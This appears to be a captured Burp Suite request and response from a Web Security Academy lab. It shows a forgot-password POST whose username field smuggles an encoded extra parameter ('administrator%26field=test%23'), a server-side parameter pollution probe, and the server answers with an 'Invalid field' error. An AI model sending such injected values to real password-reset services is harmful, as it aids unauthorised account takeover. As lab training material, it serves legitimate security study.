 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a5c0071037c612c81364de90099003e.web-security-academy.net
3 Cookie: session=eQ5boNpVJ5gWxwehTejcUSgsxDT7uujY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5c0071037c612c81364de90099003e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 76
11 Origin: https://0a5c0071037c612c81364de90099003e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=ILEtFZNv8d8gro7eIC2x69san7FAT4Bp&username=administrator%26field=test%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}